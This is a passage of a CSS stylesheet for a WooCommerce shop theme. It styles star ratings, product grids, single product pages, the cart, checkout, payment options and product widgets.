    background: url(assets/img/star.png) repeat-x left 0;
}

.woocommerce-page .content-woocommerce p.stars span a {
    transition: none;
    float: left;
    position: absolute;
    left: 0;
    top: 0;
    width: 17px;
    height: 0;
    padding-top: 17px;
    overflow: hidden;
}

.woocommerce-page .content-woocommerce p.stars span a:hover,
p.stars span a:focus {
    background: url(assets/img/star.png) repeat-x left -17px;
}

.woocommerce-page .content-woocommerce p.stars a.active {
    background: url(assets/img/star.png) repeat-x left -34px;
}

.woocommerce-page .content-woocommerce p.stars span a.star-1 {
    width: 17px;
    z-index: 10;
}

.woocommerce-page .content-woocommerce p.stars span a.star-2 {
    width: 34px;
    z-index: 9;
}

.woocommerce-page .content-woocommerce p.stars span a.star-3 {
    width: 51px;
    z-index: 8;
}

.woocommerce-page .content-woocommerce p.stars span a.star-4 {
    width: 68px;
    z-index: 7;
}

.woocommerce-page .content-woocommerce p.stars span a.star-5 {
    width: 86px;
    z-index: 6;
}

.woocommerce-page abbr {
    border: none;
    text-decoration: none;
}

.woocommerce-page div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    box-shadow: none;
}

.woocommerce-page div.product div.images img:hover,
.woocommerce-page div.product div.images img.flex-active {
    border: 1px solid #ebebeb;
}
.woocommerce-product-gallery__wrapper,
.woocommerce-page .woocommerce-product-gallery__image.flex-active-slide {
    border-radius: 10px;
    overflow: hidden;
}

.woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button {
    color: #4a44f2;
    background-color: transparent;
}

.woocommerce-page .woo-single-post-class .summary .stock.in-stock,
.product .onsale {
    position: absolute;
    left: 30px;
    top: 30px;
    text-align: center;
    font-size: 16px;
    line-height: 40px;
    padding: 0 20px;
    background-color: #f65464;
    color: #fff;
    z-index: 999;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 5px;
}

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left:hover,
.pswp--has_mouse .pswp__button--arrow--right:hover {
    background-color: transparent;
}

/* Product Item */

.woocommerce-page .content-woocommerce .products {
    position: relative;
    clear: both;
    list-style: none;
}

.woocommerce-page .content-woocommerce .products:after,
.woocommerce-page .content-woocommerce .products:before {
    position: relative;
    content: "";
    display: block;
    clear: both;
}

ul.products {
    margin: 0 -15px;
}

ul.products .product {
   margin-top: 30px;
}
.products.columns-2 li,
.woocommerce-page.shop-col-2 .products li {
    width: 50%;
}

.products.columns-3 li,
.woocommerce-page.shop-col-3 .products li {
    width: 33.33%;
}

.products.columns-4 li,
.woocommerce-page.shop-col-4 .products li {
    width: 25%;
}

.products li {
    float: left;
    position: relative;
    padding: 0 15px;
}

.products li.first {
    clear: both;
}

.products li .inner {
    position: relative;
    overflow: hidden;
}

.products li .product-info {
    margin-top: 14px;
    position: relative;
    display: block;
}

.products li h2 {
    margin-bottom: 7px;
    font-size: 18px;
    transition: color ease 0.3s;
}

.products li .add_to_cart_button {
    display: none;
}

.products.columns-4 li h2,
.woocommerce-page.shop-col-4 .products li h2 {
    font-size: 16px;
    font-weight: 700;
}

.products.columns-4 li .product-info,
.woocommerce-page.shop-col-4 .products li .product-info {
    padding: 20px 0 25px 0;
}

.products.columns-4 li .price,
.woocommerce-page.shop-col-4 .products li .price {
    right: 0;
}

.products li .product-info .button,
.products li .product-info .added_to_cart {
    text-transform: uppercase;
    color: #4a44f2;
    font-size: 14px;
    position: relative;
    padding-right: 14px;
    display: none;
}

.products li .product-info .button:before,
.products li .product-info .added_to_cart:before,
.products li .product-info .button:after,
.products li .product-info .added_to_cart:after {
    content: "\f105";
    font-family: "Pe-icon-7-stroke";
    font-size: 14px;
    font-style: normal;
    position: absolute;
    top: 0;
    right: 0;
    transition: all ease 0.3s;
}

.products li .product-info .button:before,
.products li .product-info .added_to_cart:before {
    right: 12px;
    opacity: 0;
}

.products li .product-info .button:hover:before,
.products li .product-info .added_to_cart:hover:before {
    opacity: 1;
    right: 0;
}

.products li .product-info .button:hover:after,
.products li .product-info .added_to_cart:hover:after {
    opacity: 0;
    right: -12px;
}

.products li .product-info .button:focus,
.products li .product-info .added_to_cart:focus {
    text-decoration: underline;
}

.products li .product-thumbnail {
    overflow: hidden;
    border-radius: 10px;
    position: relative;
    display: block;
}

.products li .product-thumbnail img {
    width: 100%;
    height: auto;
    transition: transform ease 0.3s;
}

.products li:hover .product-thumbnail img {
    transform: scale(1.1) rotate(1.5deg);
}
.products li .product-thumbnail .added_to_cart {
    display: none;
}

.products li .product-thumbnail .woocommerce-loop-product__link,
.products li .product-thumbnail .add_to_cart_button {
    position: absolute;
    bottom: 30px;
    left: 50%;
    transform: translate(-75px, -20px);
    width: 60px;
    height: 60px;
    text-indent: -9999px;
    background-color: #fff;
    padding: 0;
    border-radius: 5px;
    transition: 0.5s;
    transition-delay: 0.3s;
    opacity: 0;
}

.products li .product-thumbnail .woocommerce-loop-product__link {
    transform: translate(15px, -20px);
}

.products li .product-thumbnail .woocommerce-loop-product__link:after,
.products li .product-thumbnail .add_to_cart_button:after {
    position: absolute;
    top: 0;
    left: 0;
    text-align: center;
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 20px;
    font-family: "Basic Icon";
    content: "\f12c";
    text-indent: 0;
    color: #6a727f;
}

.products li .product-thumbnail .woocommerce-loop-product__link:after {
    font-family: "Interface";
    content: "\f111";
}

.products li:hover .product-thumbnail .add_to_cart_button {
    opacity: 1;
    transform: translate(-75px, 0);
}
.products li:hover .product-thumbnail .woocommerce-loop-product__link {
    opacity: 1;
    transform: translate(15px, 0);
}
.products li:hover .product-thumbnail .add_to_cart_button:hover,
.products li:hover .product-thumbnail .woocommerce-loop-product__link:hover {
    box-shadow: 0 30px 70px 0 rgba(190, 210, 213, 0.5);
}
.products li:hover .inner {
    border-color: transparent;
    overflow: visible;
}

.products li .price {
    font-size: 16px;
    color: #222831;
    display: inline-block;
    padding-right: 120px;
    font-weight: 600;
}

.products li .product-cat {
    display: none;
    font-size: 16px;
    color: #6a727f;
}

.products li .product-cat:hover {
    color: #4a44f2;
}

.products li .star-rating {
    position: absolute;
    bottom: 4px;
    right: 0;
    display: none;
}

.products li .price del {
    color: #999;
    font-weight: 500;
    padding-right: 4px;
    opacity: 1;
}

.products li .price ins {
    background-color: transparent;
}
.products li h2 {
    color: #6a727f;
}
.products li h2:hover {
    color: #4a44f2;
}

/* Single Product
--------------------------------------------------------------*/

.woo-single-post-class {
    position: relative;
}

.woo-single-post-class .images {
    width: 48.746%;
    float: left;
    position: relative;
}

.woo-single-post-class .onsale {
    top: 20px;
    right: auto;
    left: 25px;
    z-index: 999;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger {
    width: 40px;
    height: 40px;
    z-index: 9999;
    position: absolute;
    right: 17px;
    top: 14px;
    text-align: center;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger:after {
    opacity: 0;
    width: 38px;
    height: 38px;
    line-height: 38px;
    border-radius: 20px;
    background-color: #ebebeb;
    text-align: center;
    content: "\e618";
    color: #393e46;
    font-family: "Pe-icon-7-stroke";
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 0;
    transition: all ease 0.3s;
}

.woo-single-post-class .images:hover .woocommerce-product-gallery__trigger:after {
    opacity: 1;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger:hover:after {
    background-color: #4a44f2;
    color: #fff;
}

.woo-single-post-class .images .woocommerce-product-gallery__trigger img {
    display: none !important;
}

.woocommerce-product-gallery .flex-control-thumbs li {
    float: left;
    cursor: pointer;
}

.woocommerce-product-gallery .flex-control-thumbs {
    margin: 20px -8px 0;
    width: auto;
    list-style: none;
}

.woocommerce-product-gallery .flex-control-thumbs li {
    padding: 0 8px 16px;
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 33.333%;
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 25%;
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
    width: 20%;
}

.woocommerce-product-gallery--columns-6 .flex-control-thumbs li {
    width: 16.667%;
}
.woo-single-post-class .stock {
    font-size: 14px;
}

.woo-single-post-class .summary {
    width: 42.718%;
    float: right;
}

.woo-single-post-class .summary h1 {
    color: #393e46;
    font-size: 36px;
    line-height: 56px;
    margin: 15px 0 8px;
}

.woo-single-post-class .summary .woocommerce-product-rating {
    position: relative;
    margin-bottom: 43px;
    padding-top: 4px;
}

.woo-single-post-class .summary .woocommerce-review-link {
    font-size: 14px;
    position: absolute;
    left: 100px;
    top: 3px;
    line-height: 22px;
    color: #6a727f;
}

.woo-single-post-class .summary .price {
    font-size: 24px;
    line-height: normal;
    margin: 0 0 30px;
    position: relative;
    color: #393e46;
}

.woo-single-post-class .summary .price del {
    color: #999;
    padding-right: 2px;
    opacity: 1;
}

.woo-single-post-class .summary .price ins {
    background-color: transparent;
}

.woo-single-post-class .woocommerce-product-details__short-description > p {
    margin-bottom: 60px;
}

.woo-single-post-class .summary .cart table,
.woo-single-post-class .summary .cart tr,
.woo-single-post-class .summary .cart td {
    border: 0;
}

.woo-single-post-class .summary .cart td {
    vertical-align: middle;
}

.woo-single-post-class .summary .cart td.woocommerce-grouped-product-list-item__quantity {
    padding-left: 0;
}

.woo-single-post-class .summary .cart table .label {
    width: 85px;
    color: #393e46;
    text-transform: uppercase;
}

.woo-single-post-class .summary .cart {
    margin-top: 33px;
}

.woo-single-post-class .summary .cart .quantity {
    display: inline-block;
    float: left;
    background-color: #fbfbfb;
    border-radius: 5px;
    height: 60px;
    margin-right: 30px;
}

.woo-single-post-class .summary .cart .quantity input::-webkit-outer-spin-button,
.woo-single-post-class .summary .cart .quantity input::-webkit-inner-spin-button {
    display: none;
    margin: 0;
}
.woo-single-post-class .summary .cart .quantity input.qty {
    -webkit-appearance: none;
    -moz-appearance: textfield;
}
.woo-single-post-class .summary .cart .quantity .qty_button {
    position: relative;
    color: #6a727f;
    font-size: 18px;
    transition: 0.3s;
}
.woo-single-post-class .summary .cart .quantity .qty_button:hover {
    color: #393e46;
    text-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

.woo-single-post-class .summary .cart .quantity input {
    border: none;
    width: 50px;
    height: 60px;
    margin: 0;
    text-align: center;
    background-color: transparent;
    font-size: 14px;
    line-height: 26px;
    font-weight: 500;
    padding: 11px;
    border-radius: 3px 0 0 3px;
}

.woo-single-post-class .summary .cart .single_add_to_cart_button {
    height: 60px;
    font-size: 18px;
    font-weight: 600;
    padding: 0 85px;
    border-radius: 5px;
}

.woo-single-post-class .summary .cart table {
    position: relative;
}

.woo-single-post-class .summary .cart .reset_variations {
    position: absolute;
    right: 0;
    bottom: -20px;
}

.woo-single-post-class .woocommerce-tabs .panel .shop_attributes p {
    margin-bottom: 5px;
}

.woo-single-post-class .summary .cart .woocommerce-grouped-product-list-item__quantity .quantity {
    margin-right: 0px;
}

.woo-single-post-class .summary .cart .woocommerce-grouped-product-list-item__quantity .quantity input {
    width: 30px;
    padding: 11px 5px;
}

.woo-single-post-class .woocommerce-grouped-product-list-item__label a {
    color: #393e46;
}

.woo-single-post-class .woocommerce-grouped-product-list-item__label a:hover {
    color: #4a44f2;
}

.woo-single-post-class .summary .product_meta {
    clear: left;
    margin-top: 50px;
}

.woo-single-post-class .summary .product_meta > span {
    margin-left: 10px;
    display: inline-block;
    color: #393e46;
    font-size: 16px;
    font-weight: 600;
}

.woo-single-post-class .summary .product_meta > span:first-child {
    margin: 0;
}

.woo-single-post-class .summary .product_meta > span a {
    color: #6a727f;
    font-weight: 400;
}

.woo-single-post-class .summary .product_meta > span a:hover {
    color: #4a44f2;
}

.woo-single-post-class .summary .product_meta > span a:first-child {
    padding-left: 10px;
}

.woo-single-post-class .woocommerce-tabs {
    clear: both;
    margin-top: 50px;
    padding-top: 50px;
}

.woo-single-post-class .woocommerce-tabs ul {
    margin: 0;
    padding-bottom: 25px;
    border-bottom: 1px dashed #e0e0e0;
}

.woo-single-post-class .woocommerce-tabs ul li {
    padding: 0;
    list-style: none;
    display: inline-block;
    padding-right: 26px;
}

.woo-single-post-class .woocommerce-tabs ul li > a {
    font-size: 18px;
    line-height: 32px;
    font-weight: 600;
    color: #393e46;
    cursor: pointer;
    transition: none;
    border-bottom: none;
    display: inline-block;
    position: relative;
}

.woo-single-post-class .woocommerce-tabs ul li:hover > a,
.woo-single-post-class .woocommerce-tabs ul li.active > a {
    color: #393e46;
}

.woo-single-post-class .woocommerce-tabs .panel {
    clear: both;
    padding: 60px 0;
}

.woocommerce-Reviews-title {
    font-size: 18px;
    line-height: 30px;
    margin-bottom: 30px;
}
.woo-single-post-class .woocommerce-tabs .entry-content .commentlist {
    clear: both;
    list-style: none;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li {
    overflow: hidden;
    position: relative;
    max-width: 875px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:last-child {
    margin-bottom: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li .description > p:last-child {
    margin-bottom: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:before,
.woo-single-post-class .woocommerce-tabs .entry-content .commentlist li:after {
    content: "";
    display: table;
    clear: both;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment_container img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    float: left;
    margin: 0 40px 0 0;
    overflow: hidden;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment-text {
    overflow: hidden;
    position: relative;
    margin: 0;
    padding-bottom: 35px;
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 45px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .star-rating {
    position: absolute;
    right: 0;
    top: 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta {
    margin: 12px 0 15px 0;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta strong {
    font-size: 18px;
    color: #393e46;
    margin: 0;
    display: inline-block;
    font-weight: 700;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__dash {
    display: none;
}

.woo-single-post-class .woocommerce-tabs .entry-content .meta .woocommerce-review__published-date {
    display: inline-block;
    font-size: 12px;
    padding-left: 30px;
    margin: 0 0 10px;
}

.woo-single-post-class .woocommerce-tabs .entry-content .comment-text .description {
    overflow: hidden;
}

.woo-single-post-class .woocommerce-tabs .comment-respond {
    margin: 30px 0 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-reply-title {
    font-size: 36px;
    line-height: 56px;
    font-weight: 800;
    font-family: "Raleway";
    color: #393e46;
    display: block;
    margin: 45px 0 20px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p {
    margin: 0;
    max-width: 875px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.comment-form-cookies-consent {
    margin-bottom: 25px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form > p.form-submit {
    clear: both;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating {
    padding-bottom: 35px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > label,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > .stars {
    float: left;
    margin: 0;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > label {
    color: #6a727f;
    font-size: 12px;
    line-height: 26px;
    font-weight: 500;
    text-transform: uppercase;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-rating > .stars {
    margin-left: 14px;
    margin-top: 2px;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment {
    clear: left;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment > label {
    display: none;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment textarea,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-author input,
.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-email input {
    margin-bottom: 30px;
    width: 100%;
}

.woo-single-post-class .woocommerce-tabs .comment-respond .comment-form-comment textarea {
    height: 170px;
}

.woocommerce-tabs .product-desc {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.woocommerce-tabs .product-desc .text-wrap {
    flex-basis: 470px;
    margin-right: 30px;
}
.woocommerce-tabs .product-desc .image-wrap {
    flex-basis: 570px;
}
.woocommerce-tabs .product-desc .image-wrap img {
    border-radius: 10px;
    overflow: hidden;
}

/* Related Products */
.woo-single-post-class .related.products > h2 {
    position: relative;
    margin-bottom: 30px;
}

.woo-single-post-class .related.products .products:before,
.woo-single-post-class .related.products .products:after {
    content: "";
    display: table;
    clear: both;
}

.woo-single-post-class .related.products .products {
    margin: 0 -15px;
    padding-top: 0;
}

.woo-single-post-class .related.products .products li {
    float: left;
    padding: 0 15px;
}

/* Cart Page
--------------------------------------------------------------*/

.woocommerce-page .shop_table.cart .product-remove {
    width: 60px;
}

.woocommerce-page .shop_table.cart .product-thumbnail,
.woocommerce-page .shop_table.cart .product-price,
.woocommerce-page .shop_table.cart .product-quantity,
.woocommerce-page .shop_table.cart .product-subtotal {
    width: 116px;
}

.woocommerce-page .shop_table.cart .product-quantity .qty_button {
    display: none;
}

.woocommerce-page .shop_table.cart .product-subtotal {
    color: #393e46;
}

.woocommerce-page .shop_table.cart th {
    font-size: 16px;
    color: #393e46;
    font-weight: 600;
}

.woocommerce-page .shop_table.cart td,
.woocommerce-page .shop_table.cart th {
    padding: 20px;
    vertical-align: middle;
}

.woocommerce-page .shop_table.cart .product-name a {
    color: #6a727f;
    font-size: 30px;
    font-weight: 600;
}

.woocommerce-page .shop_table.cart .product-name a:hover {
    color: #4a44f2;
}

.woocommerce-page .shop_table.cart .product-remove a {
    position: relative;
    text-indent: -9999px;
    display: inline-block;
    padding: 0;
    font-weight: normal;
    text-align: center;
    width: 16px;
    height: 16px;
}

.woocommerce-page .shop_table.cart .product-remove a:after {
    content: "\f00d";
    color: #ff4539;
    font-size: 14px;
    text-indent: 0;
    font-family: "Font Awesome 5 Free";
    position: absolute;
    left: 4px;
    top: 1px;
    transition: color ease 0.3s;
}

.woocommerce-page .shop_table.cart .product-remove a:hover:after {
    color: #393e46;
}

.woocommerce-page .shop_table.cart .cart_item .product-thumbnail img {
    width: 80px;
}

.woocommerce-page .shop_table.cart .cart_item .product-quantity input[type="number"] {
    width: 60px;
    height: 50px;
    padding-left: 22px;
    padding-right: 5px;
    margin: 0;
    border-radius: 5px;
}

.woocommerce-page .shop_table.cart .coupon {
    float: left;
    display: table;
}

.woocommerce-page input,
.woocommerce-page button {
    vertical-align: middle;
}

.woocommerce-page .shop_table.cart .coupon > label {
    display: none;
}

.woocommerce-page .shop_table.cart .coupon #coupon_code {
    width: 240px;
    border: 0;
    margin: 0 5px 0 0;
    display: inline-block;
    padding: 19px 30px;
    border-radius: 5px;
    border: 2px solid #ebebeb;
}

.woocommerce-page .shop_table.cart .coupon + button[type="submit"] {
    float: right;
}

.woocommerce-page .cart_totals {
    width: 60%;
    margin-top: 60px;
    font-size: 16px;
}

.woocommerce-page .cart_totals > h2 {
    font-size: 36px;
    margin-bottom: 40px;
}

.woocommerce-page .cart_totals .shop_table {
    border: 1px solid #ebebeb;
    margin-bottom: 40px;
}

.woocommerce-page .cart_totals .shop_table th,
.woocommerce-page .cart_totals .shop_table td {
    border-color: #ebebeb;
}

.woocommerce-page .cart_totals .shop_table .order-total th,
.woocommerce-page .cart_totals .shop_table .order-total td {
    border-bottom: 0;
}

.woocommerce-page .cart_totals .shop_table td {
    border-right: 0;
    padding: 17px 20px;
}

.woocommerce-page .cart_totals .shop_table th {
    font-size: 17px;
    color: #393e46;
    padding: 14px 20px;
}

.woocommerce-page .cart_totals .shop_table .cart-subtotal td,
.woocommerce-page .cart_totals .shop_table .order-total td,
.woocommerce-page .cart_totals .shop_table .tax-rate td {
    text-align: right;
    color: #393e46;
}

.woocommerce-page .cart_totals p,
.woocommerce-page .cart_totals .woocommerce-shipping-calculator select {
    margin: 0 0 5px;
}

.woocommerce-page .cart_totals .shipping-calculator-form button[type="submit"] {
    width: 100%;
}

.woocommerce-page .wc-proceed-to-checkout .button {
    font-size: 20px;
    color: #fff;
    background-color: #4a44f2;
    padding: 19px 50px;
    border-radius: 5px;
    display: inline-block;
    -webkit-appearance: none;
    transition: all ease 0.3s;
}

.woocommerce-page .wc-proceed-to-checkout .button:hover {
    color: #fff;
}

.woocommerce-page .return-to-shop a {
    padding: 20px 30px;
    margin-top: 25px;
    border-radius: 5px;
    font-weight: 600;
    color: #fff;
    background-color: #4a44f2;
}

.woocommerce-page .return-to-shop a:hover {
    background-color: #393e46;
    color: #fff;
}

/* Checkout Page
--------------------------------------------------------------*/

.woocommerce-page .woocommerce-checkout {
    clear: both;
}

.woocommerce-page .login input {
    margin-bottom: 0;
}

.woocommerce-page form .form-row {
    margin: 0 0 20px;
}

.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    float: left;
    width: 49%;
    overflow: visible;
}

.woocommerce-page form .form-row input.input-text,
.woocommerce-page form .form-row textarea {
    border-width: 2px;
    width: 100%;
    margin: 0;
    outline: 0;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single,
.woocommerce-shipping-fields .select2-container--default .select2-selection--single {
    display: block;
    line-height: 60px;
    height: 60px;
    border-color: #ebebeb;
    border-radius: 5px;
}

.woocommerce-billing-fields .select2-selection--single .select2-selection__rendered,
.woocommerce-shipping-fields .select2-selection--single .select2-selection__rendered {
    padding: 15px 30px;
    color: #6a727f;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 22px;
    right: 20px;
}

.woocommerce-page form.checkout_coupon > p {
    margin-bottom: 10px;
}

.woocommerce-page form.checkout_coupon #coupon_code,
.woocommerce-page form.lost_reset_password .form-row input.input-text {
    margin-bottom: 20px;
    padding: 19px 30px;
}

.woocommerce-page form .form-row label.inline {
    display: inline;
}

.woocommerce-page form .form-row label.inline input {
    margin: 0 5px 0 10px;
    width: auto;
}

.woocommerce-page form.lost_reset_password .woocommerce-Button.button {
    margin: 0;
}

.woocommerce-page .woocommerce-shipping-fields,
.woocommerce-page #order_review_heading {
    clear: both;
}

.woocommerce-billing-fields .create-account > label {
    margin: 0;
    display: inline-block;
}

.woocommerce-page .woocommerce-lost-password .form-row-first {
    float: none;
}

.woocommerce-page #ship-to-different-address > label {
    padding-right: 5px;
}

.woocommerce-page .woocommerce-billing-fields h3,
.woocommerce-page .woocommerce-shipping-fields h3,
.woocommerce-page #order_review_heading,
.woocommerce-page .woocommerce-additional-fields h3 {
    font-size: 36px;
    margin-bottom: 30px;
    padding-top: 30px;
}

.woocommerce-page .woocommerce-additional-fields .notes > label {
    display: none;
}

.woocommerce-page form .form-row.create-account #createaccount {
    width: auto;
    margin-right: 5px;
}

.woocommerce-page form .form-row.create-account + .create-account > p:first-child {
    margin-bottom: 10px;
}

.woocommerce-checkout-review-order table th {
    font-size: 18px;
    color: #393e46;
    padding: 18px 30px;
}

.woocommerce-checkout-review-order table td {
    padding: 10px 25px;
    font-weight: 600;
}

.woocommerce-checkout-review-order .cart-subtotal td,
.woocommerce-checkout-review-order .order-total {
    font-size: 16px;
    color: #393e46;
}

.woocommerce-checkout #payment ul.payment_methods {
    list-style: none;
    margin: 0;
}

.woocommerce-checkout #payment ul.payment_methods li label {
    display: inline-block;
    padding-left: 5px;
}

#payment .about_paypal {
    position: absolute;
    right: 0;
    top: 23px;
}

#payment .payment_methods > li:not(.woocommerce-notice) {
    position: relative;
}

#payment .payment_methods > li .payment_box,
#payment .place-order {
    background-color: #fff;
    padding: 10px;
}

#payment .payment_methods > li .payment_box > p:last-child {
    margin-bottom: 0;
}

#payment .payment_methods > .wc_payment_method > label,
#payment .payment_methods > .woocommerce-PaymentMethod > label {
    display: block;
    padding: 20px 0;
    cursor: pointer;
}

.woocommerce-page #payment .payment_methods .woocommerce-message,
.woocommerce-page #payment .payment_methods .woocommerce-info,
.woocommerce-page #payment .payment_methods .woocommerce-error {
    margin-bottom: 10px;
}

#payment .payment_methods li img {
    border: 0;
    padding: 0 0 0 10px;
    max-height: 25px;
}

#payment .place-order {
    padding: 25px 25px 25px 0;
}

#payment #place_order {
    font-size: 18px;
    color: #fff;
    background-color: #4a44f2;
    padding: 17px 70px;
    border-radius: 5px;
    margin-top: 15px;
}

#payment #place_order:hover {
    color: #fff;
}

.woocommerce-page .myaccount_user + h2,
.woocommerce-page .addresses h3,
.woocommerce-page #customer_login h2 {
    margin-bottom: 0;
    font-size: 18px;
}

.woocommerce-page .register input {
    margin-bottom: 0;
}

.woocommerce-page .woocommerce-MyAccount-content legend {
    border: 0;
    font-size: 18px;
    color: #393e46;
    padding-top: 20px;
    margin: 0;
}

.woocommerce-page .form-row:before,
.woocommerce ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:before,
.woocommerce-page .cart-collaterals:after,
.woocommerce-page .cart-collaterals:before,
.woocommerce-page form .form-row:after,
.woocommerce-page form .form-row:before,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}

.woocommerce-page .cart-collaterals {
    width: 100%;
}

.woocommerce-page .cart-collaterals .related {
    width: 30.75%;
    float: left;
}

.woocommerce-page .cart-collaterals .cross-sells {
    width: 100%;
    float: left;
}

.woocommerce-page .cart-collaterals .cross-sells ul.products {
    float: none;
    list-style: none;
    margin: 0 -12px;
}

.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: 25%;
    padding: 0 12px;
    clear: none;
}

.woocommerce-page .cart-collaterals .cross-sells > h2 {
    margin-top: 40px;
    margin-bottom: 37px;
    font-size: 16px;
    color: #999;
    text-transform: uppercase;
}

.woocommerce-page .cart-collaterals .cross-sells .products li h2 {
    font-size: 15px;
}

.woocommerce-page .cart-collaterals .cross-sells .products li .price {
    letter-spacing: normal;
    font-size: 18px;
}

.woocommerce-page .up-sells > h2 {
    font-size: 16px;
    color: #999;
    text-transform: uppercase;
    padding-top: 27px;
    border-top: 1px solid #f4f4f4;
}

.woocommerce-page .up-sells.products,
.woocommerce-page .up-sells .products {
    margin: 0;
}

.woocommerce-page .up-sells .products {
    margin: 0 -15px;
}

.woocommerce-page .up-sells .products li {
    padding: 0 15px;
}

.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce form .form-row-wide,
.woocommerce form .form-row:after,
.woocommerce ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page form .form-row-wide,
.woocommerce-page form .form-row:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page #order_comments_field {
    clear: both;
}

.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
    width: 48%;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    display: block;
    margin-bottom: 10px;
}

.woocommerce form .form-row label.checkbox,
.woocommerce-page form .form-row label.checkbox {
    display: inline;
}

.woocommerce-page form .form-row select,
.woocommerce-page form .form-row .input-text {
    width: 100%;
}

.woocommerce-page form .form-row-last {
    float: right;
}

.woocommerce-page #payment .terms,
.woocommerce-page #payment .wc-terms-and-conditions {
    text-align: left;
    padding: 0 1em 0 0;
    float: left;
}

.woocommerce-page .woocommerce-error li {
    padding: 0;
}

.woocommerce-page .woocommerce-message .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-error .button {
    background-color: transparent;
    text-transform: capitalize;
}

.woocommerce-page .woocommerce-message .button:before,
.woocommerce-page .woocommerce-info .button:before,
.woocommerce-page .woocommerce-error .button:before {
    display: none;
}

.woocommerce-page .woocommerce-message,
.woocommerce-page .woocommerce-info,
.woocommerce-page .woocommerce-error {
    position: relative;
    padding: 18px 24px 18px 50px;
    border-radius: 5px;
    background-color: #e4f2ff;
    color: #5084b4;
    font-size: 16px;
    margin: 0 0 30px 0;
    list-style: none;
    display: flex;
    align-items: baseline;
    flex-direction: column;
}

.woocommerce-page .woocommerce-message:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-error:before {
    font-size: 30px;
    content: "\e684";
    font-family: "Pe-icon-7-stroke";
    position: absolute;
    left: 20px;
    top: 6px;
}

.woocommerce-page .woocommerce-message a,
.woocommerce-page .woocommerce-info a,
.woocommerce-page .woocommerce-error a {
    color: #393e46;
    text-decoration: underline;
    padding: 0 8px 0 0;
}

.woocommerce-page .woocommerce-message a:hover,
.woocommerce-page .woocommerce-info a:hover,
.woocommerce-page .woocommerce-error a:hover {
    opacity: 0.7;
    color: #393e46 !important;
}

/* Widgets
--------------------------------------------------------------*/

.product_list_widget li {
    padding: 0;
    padding-top: 25px;
    margin-top: 25px;
    border-top: 1px solid #ebebeb;
}

.product_list_widget li:first-child {
    padding-top: 0;
    margin-top: 0;
    border: 0;
}

.product_list_widget li > a {
    display: block;
    line-height: 1.3;
    font-weight: 600;
    margin-bottom: 10px;
}

.product_list_widget del .amount {
    padding-right: 5px;
}

.product_list_widget li img {
    float: right;
    width: 50px;
    box-shadow: none;
}

.product_list_widget .product-title,
.widget_recent_reviews .product_list_widget a {
    display: block;
    color: #6a727f;
    transition: all ease 0.3s;
}

.product_list_widget .product-title:hover,
.widget_recent_reviews .product_list_widget a:hover {
    color: #4a44f2;
}

